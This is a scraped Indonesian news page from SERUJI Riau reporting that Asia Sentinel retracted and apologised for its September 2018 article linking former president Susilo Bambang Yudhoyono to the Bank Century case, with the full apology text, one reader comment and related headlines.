<p><strong>Baca juga: <a href="https://riau.serujic.comx/peristiwa/sebut-sby-terlibat-pencucian-uang-demokrat-akan-gugat-asia-sentinel/" target="_blank" rel="noopener">Sebut SBY Terlibat Pencucian Uang, Demokrat Akan Gugat Asia Sentinel</a></strong></p>
<p>Sebelumnya, Asia Sentinel telah membuat heboh panggung politik tanah air, sejak diluncurkannya artikel “Indonesia’s SBY Governmant: Vast Criminal Conspiracy” pada Selasa (11/9) lalu, yang ditulis pemimpin redaksi Asia Sentinel John Berthelsen.</p>
<p>Artikel tersebut dinilai memojokan Presiden ke-6 Indonesia, Susilo Bambang Yudhoyono (SBY) dengan tuduhan terlibat kasus Bank Century.</p>
<p>Berthelsen menulis adanya konspirasi pencurian uang negara Indonesia hingga 12 miliar dolar AS dan tindakan pencucian uang yang dilakukan melalui perbankan internasional.</p>
<p>Artikel tersebut juga menyebut laporan hasil investigasi bersama setebal 488 halaman yang disusun sebagai gugatan Weston Capital International ke Mahkamah Agung Mauritius.</p>
<p>Akibat artikel yang dinilai berisi fitnah dan kebohongan tersebut, Partai Demokrat mempertimbangkan untuk melakukan tindakan hukum. Saat ini media yang didirikan John Berthelsen tersebut telah resmi dilaporkan Demokrat ke Dewan Pers Indonesia.</p>
<p>Akhirnya, Asia Sentinel mengakui kesalahan dan membuat surat permintaan maaf, yang dimuat di webnya, Rabu (19/9).</p>
<p>Berikut isi lengkap permohonan maafnya.</p>
<p><em>Asia Sentinel ingin menarik kembali artikel yang dimuat pada 10 September 2018 terkait mantan Presiden Yudhoyono dan Kasus Bank Century di Indonesia. Dalam artikel, yang ditulis sendiri oleh pemimpin redaksi Asia Sentinel, John Berthelsen, kami secara tidak adil memuat banyak tuduhan terkait gugatan yang sedang berlangsung mengenai kasus Bank Century. Kami mengakui bahwa kami tidak melakukan verifikasi secara adil dari orang-orang yang disebutkan dalam artikel itu, dan hanya bersandar pada satu sisi (narasumber, red), dan (tentu saja) melanggar praktik jurnalistik yang adil. Ini juga memicu headline yang memanas (di media-media) dan kondisi yang tidak adil yang diterima mantan Presiden Indonesia Susilo Bambang Yudhoyono.</em></p>
<p><em>Kami tidak hanya menarik artikel dari web Asia Sentinel, tetapi lebih lanjut kami ingin meminta maaf sebesar-besarnya kepada mantan Presiden Yudhoyono, Partai Demokrat, dan siapa saja yang didiskreditkan oleh artikel tersebut dan lebih dari itu kepada rakyat Indonesia atas penghinaan yang mungkin kami timbulkan lewat artikel itu.</em></p>
<p><em>Kami sangat menyesal atas apa yang telah diakibatkan oleh tuduhan tersebut.</em></p>
<p><em>Terakhir, Asia Sentinel ingin menyatakan rasa hormatnya yang setinggi-tingginya kepada Presiden Susilo Bambang Yudhoyono, yang telah melayani negaranya dengan baik dan secara luas dihormati sebagai negarawan Asia.</em></p>
<p><em><strong>(SR01)</strong></em></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696bae0bddc66_rand td_block_template_9"><div style="background: #eaeaea; padding: 10px 10px 10px 10px; text-align: left;  border: 1px outset #3d85c6"><b><em>Langganan berita lewat <a href="https://t.me/serujiofficial">Telegram</a></em></b></div>
<div id="SC_TBlock_562738" class="SC_TBlock">loading...</div> </div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://riau.seruji.co.id/Fokus/asia-sentinel/">Asia Sentinel</a></li></ul>				<!-- Composite Start -->
<div id="M364060ScriptRootC279605">
        <div id="M364060PreloadC279605">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M364060ScriptRootC279605")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M364060ScriptRootC279605");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=279605;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/r/i/riau.seruji.co.id.279605.js?t="+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
            </div>

            <div id="crp_related"> </div>
<div id="SC_TBlock_306722" class="SC_TBlock">loading...</div>
                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riau.seruji.co.id/author/sr01/">SR01</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SR01"></span><meta itemprop="datePublished" content="2018-09-20T00:54:26+00:00"><meta itemprop="dateModified" content="2018-09-20T08:56:15+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riau.seruji.co.id/reader/uploads/2018/09/seruji-riau-amsi-merah.gif"></span><meta itemprop="name" content="SERUJI Riau"></span><meta itemprop="headline " content="Akui Kesalahan, Asia Sentinel Minta Maaf ke SBY"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg"><meta itemprop="width" content="756"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->



	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_9">
                <h4 class="td-comments-title td-block-title"><span>1 KOMENTAR</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-352">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/fbab7f7057a853921150e76354d68a95f13d26cae922fb54924abe3fd6ac1a2a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbab7f7057a853921150e76354d68a95f13d26cae922fb54924abe3fd6ac1a2a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                    <cite><a href="http://twitter.com/endlessrove" class="url" rel="ugc external nofollow">endless</a></cite>

                    <a class="comment-link" href="#comment-352">
                        <time pubdate="1537380016">Kamis, 20 Sep, 2018 | 01:00 at 01:00</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p> Pengakuan yg belum TUNTAS, uraikan juga kenapa TIMING nya kalian ambil saat rakyat Indonesia disibuk ka… <a href="https://t.co/L7DhyaMqSb" rel="nofollow ugc">https://t.co/L7DhyaMqSb</a></p>
                </div>

	            <div class="comment-meta" id="comment-352">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-352" data-commentid="352" data-postid="2553" data-belowelement="comment-352" data-respondelement="respond" data-replyto="Balasan untuk endless" aria-label="Balasan untuk endless">Balas</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">TINGGALKAN KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#respond" style="display:none;">Batal balasan</a></small></h3><form action="https://riau.seruji.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Silahkan isi komentar anda</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nama:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Silahkan masukan nama</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Penulisan Email anda salah</div>
			            <div class="td-warning-email">Silahkan masukan email</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="36168368ad" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
<div style="width: 100%; padding: 5px 10px 5px 10px; margin-bottom: 5px; margin-top: 20px; font-size: 12pt; font-weight:700; border-left: 4px solid #af0808">BERITA PILIHAN</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4081418312639264"
     data-ad-slot="9316004470"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								
[vc_row tdc_css="eyJwaG9uZSI6eyJkaXNwbGF5Ijoibm9uZSJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2NywiYWxsIjp7ImRpc3BsYXkiOiIifX0="][vc_column width="2/3"]<div class="td_block_wrap td_block_3 td_uid_4_696bae0be43fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_696bae0be43fa" >
<style>

/* inline tdc_css att */

.td_uid_4_696bae0be43fa_rand{
margin-bottom:5px !important;
}

</style>
<style>
/* custom css */
.td_uid_4_696bae0be43fa_rand .td-block-title a,
				.td_uid_4_696bae0be43fa_rand .td-block-title span {
					font-size:20px !important;
				}
				
				.td_uid_4_696bae0be43fa_rand .td_module_1 .entry-title {
					font-size:16px !important;font-weight:500 !important;
				}
</style><script>var block_td_uid_4_696bae0be43fa = new tdBlock();
block_td_uid_4_696bae0be43fa.id = "td_uid_4_696bae0be43fa";
block_td_uid_4_696bae0be43fa.atts = '{"custom_title":"TERBARU","limit":"6","ajax_pagination":"load_more","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUiLCJkaXNwbGF5IjoiIn19","block_template_id":"td_block_template_5","m1f_title_font_size":"16","m1f_title_font_weight":"500","f_header_font_size":"20","separator":"","custom_url":"","m1_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_4_696bae0be43fa_rand","tdc_css_class":"td_uid_4_696bae0be43fa_rand","tdc_css_class_style":"td_uid_4_696bae0be43fa_rand_style"}';
block_td_uid_4_696bae0be43fa.td_column_number = "1";
block_td_uid_4_696bae0be43fa.block_type = "td_block_3";
block_td_uid_4_696bae0be43fa.post_count = "6";
block_td_uid_4_696bae0be43fa.found_posts = "1534";
block_td_uid_4_696bae0be43fa.header_color = "";
block_td_uid_4_696bae0be43fa.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bae0be43fa.max_num_pages = "256";
tdBlocksArray.push(block_td_uid_4_696bae0be43fa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">TERBARU</span></h4></div><div id=td_uid_4_696bae0be43fa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/politik/akhirnya-rekapitulasi-34-provinsi-selesai-jokowi-menang-5541-persen-inilah-rinciannya/" rel="bookmark" class="td-image-wrap" title="Akhirnya Rekapitulasi 34 Provinsi Selesai: Jokowi Menang 55,41 Persen, Inilah Rinciannya"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/politik/akhirnya-rekapitulasi-34-provinsi-selesai-jokowi-menang-5541-persen-inilah-rinciannya/" rel="bookmark" title="Akhirnya Rekapitulasi 34 Provinsi Selesai: Jokowi Menang 55,41 Persen, Inilah Rinciannya">Akhirnya Rekapitulasi 34 Provinsi Selesai: Jokowi Menang 55,41 Persen, Inilah Rinciannya</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-21T03:36:05+00:00" >Selasa, 21 Mei, 2019 | 03:36</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/penumpang-pesawat-di-bim-turun-hingga-3-000-orang-per-hari/" rel="bookmark" class="td-image-wrap" title="Penumpang Pesawat di BIM Turun Hingga 3.000 Orang Per Hari"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/penumpang-pesawat-di-bim-turun-hingga-3-000-orang-per-hari/" rel="bookmark" title="Penumpang Pesawat di BIM Turun Hingga 3.000 Orang Per Hari">Penumpang Pesawat di BIM Turun Hingga 3.000 Orang Per Hari</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-21T09:13:56+00:00" >Senin, 21 Jan, 2019 | 09:13</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/politik/hadapi-pemilu-2019-pks-sumut-gelar-kemah-bakti-nusantara/" rel="bookmark" class="td-image-wrap" title="Hadapi Pemilu 2019, PKS Sumut Gelar Kemah Bakti Nusantara"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/politik/hadapi-pemilu-2019-pks-sumut-gelar-kemah-bakti-nusantara/" rel="bookmark" title="Hadapi Pemilu 2019, PKS Sumut Gelar Kemah Bakti Nusantara">Hadapi Pemilu 2019, PKS Sumut Gelar Kemah Bakti Nusantara</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-21T07:59:38+00:00" >Senin, 21 Jan, 2019 | 07:59</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/politik/yusril-dukungan-pbb-cenderung-ke-jokowi-kh-maruf/" rel="bookmark" class="td-image-wrap" title="Yusril: Dukungan PBB Cenderung ke Jokowi-KH Ma&#8217;ruf"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/politik/yusril-dukungan-pbb-cenderung-ke-jokowi-kh-maruf/" rel="bookmark" title="Yusril: Dukungan PBB Cenderung ke Jokowi-KH Ma&#8217;ruf">Yusril: Dukungan PBB Cenderung ke Jokowi-KH Ma&#8217;ruf</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-21T06:11:52+00:00" >Senin, 21 Jan, 2019 | 06:11</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/kriminal/nekat-jadi-kurir-sabu-mahasiswa-ini-bersama-rekannya-diciduk-polisi/" rel="bookmark" class="td-image-wrap" title="Nekat Jadi Kurir Sabu, Mahasiswa Ini Bersama Rekannya Diciduk Polisi"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/kriminal/nekat-jadi-kurir-sabu-mahasiswa-ini-bersama-rekannya-diciduk-polisi/" rel="bookmark" title="Nekat Jadi Kurir Sabu, Mahasiswa Ini Bersama Rekannya Diciduk Polisi">Nekat Jadi Kurir Sabu, Mahasiswa Ini Bersama Rekannya Diciduk Polisi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-20T22:32:58+00:00" >Minggu, 20 Jan, 2019 | 22:32</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/politik/bawaslu-tanjungpinang-gelar-lomba-menulis-pantun-bertema-pemilu-2019/" rel="bookmark" class="td-image-wrap" title="Bawaslu Tanjungpinang Gelar Lomba Menulis Pantun Bertema Pemilu 2019"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/politik/bawaslu-tanjungpinang-gelar-lomba-menulis-pantun-bertema-pemilu-2019/" rel="bookmark" title="Bawaslu Tanjungpinang Gelar Lomba Menulis Pantun Bertema Pemilu 2019">Bawaslu Tanjungpinang Gelar Lomba Menulis Pantun Bertema Pemilu 2019</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-20T20:45:16+00:00" >Minggu, 20 Jan, 2019 | 20:45</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_4_696bae0be43fa" data-td_block_id="td_uid_4_696bae0be43fa">Muat lebih<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->[/vc_column][vc_column width="1/3"][/vc_column][/vc_row]

                            </div>

                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_696bae0be8fb6_rand td_block_template_9 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="1818657988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="1818657988"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="1818657988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="1818657988"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_4  td_uid_6_696bae0be91bf_rand td_block_template_9"><a href="https://donation.pkpu.org/campaign-taxonomy/sukses-qurban-pkpu/"><img class="aligncenter size-full wp-image-79254" src="https://seruji.co.id/readers/uploads/2018/07/Qurban-PKPU.jpeg" alt="" width="1024" height="1024" /></a></div><div class="td_block_wrap td_block_2 td_block_widget td_uid_7_696bae0be9512_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696bae0be9512" ><script>var block_td_uid_7_696bae0be9512 = new tdBlock();
block_td_uid_7_696bae0be9512.id = "td_uid_7_696bae0be9512";
block_td_uid_7_696bae0be9512.atts = '{"custom_title":"TERPOPULER","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"0","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696bae0be9512_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696bae0be9512_rand","tdc_css_class_style":"td_uid_7_696bae0be9512_rand_style"}';
block_td_uid_7_696bae0be9512.td_column_number = "1";
block_td_uid_7_696bae0be9512.block_type = "td_block_2";
block_td_uid_7_696bae0be9512.post_count = "5";
block_td_uid_7_696bae0be9512.found_posts = "8";
block_td_uid_7_696bae0be9512.header_color = "";
block_td_uid_7_696bae0be9512.ajax_pagination_infinite_stop = "";
block_td_uid_7_696bae0be9512.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_7_696bae0be9512);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">TERPOPULER</span></h4></div><div id=td_uid_7_696bae0be9512 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/kriminal/hoax-suara-tauhid-di-video-pengeroyokan-haringga-mui-sangat-keterlaluan/" rel="bookmark" class="td-image-wrap" title="Hoax Suara Tauhid di Video Pengeroyokan Haringga, MUI: Sangat Keterlaluan"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_324x160.png" alt=""/></a></div>                <a href="https://riau.seruji.co.id/Kanal/peristiwa/kriminal/" class="td-post-category">Kriminal</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/kriminal/hoax-suara-tauhid-di-video-pengeroyokan-haringga-mui-sangat-keterlaluan/" rel="bookmark" title="Hoax Suara Tauhid di Video Pengeroyokan Haringga, MUI: Sangat Keterlaluan">Hoax Suara Tauhid di Video Pengeroyokan Haringga, MUI: Sangat Keterlaluan</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-26T22:10:01+00:00" >Rabu, 26 Sep, 2018 | 22:10</time></span>                            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://riau.seruji.co.id/daerah/kepri/ini-alasan-edy-putra-irawady-dipilih-sebagai-kepala-bp-batam/" rel="bookmark" class="td-image-wrap" title="Ini Alasan Edy Putra Irawady Dipilih sebagai Kepala BP Batam"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/daerah/kepri/ini-alasan-edy-putra-irawady-dipilih-sebagai-kepala-bp-batam/" rel="bookmark" title="Ini Alasan Edy Putra Irawady Dipilih sebagai Kepala BP Batam">Ini Alasan Edy Putra Irawady Dipilih sebagai Kepala BP Batam</a></h3>            <div class="td-module-meta-info">
                <a href="https://riau.seruji.co.id/Kanal/daerah/kepri/" class="td-post-category">Kepri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T08:54:29+00:00" >Selasa, 8 Jan, 2019 | 08:54</time></span>                            </div>
